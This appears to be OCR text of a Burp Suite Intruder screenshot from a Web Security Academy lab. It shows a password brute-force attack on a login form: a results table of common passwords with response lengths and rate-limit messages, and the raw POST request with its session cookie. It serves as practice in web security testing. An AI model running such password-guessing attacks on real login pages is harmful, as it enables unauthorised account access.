 Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
69 777777 200 3071
0 200 3149 Invalid username or p...
1 123456 200 3149 Invalid username or p...
9 1234567 200 3149 Invalid username or p...
2 password 200 3201 You have made too ...
3 12345678 200 3201 You have made too ...
4 qwerty 200 3201 You have made too ...
5 123456789 200 3201 You have made too ...
6 12345 200 3201 You have made too ...
7 1234 200 3201 You have made too ...
8 111111 200 3201 You have made too ...
10 dragon 200 3201 You have made too ...
11 123123 200 3201 You have made too ...
12 baseball 200 3201 You have made too ...
13 abc123 200 3201 You have made too ...
14 football 200 3201 You have made too ...
15 monkey 200 3201 You have made too ...
16 letmein 200 3201 You have made too ...
17 shadow 200 3201 You have made too ...
18 master 200 3201 You have made too ...
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0a0c00e80368a00dc059480400d500e7.web-security-academy.net
3 Cookie: session=WHQDgzL2o5kE1BRcjdxOzwUMSp7HGVzf
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0c00e80368a00dc059480400d500e7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0c00e80368a00dc059480400d500e7.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9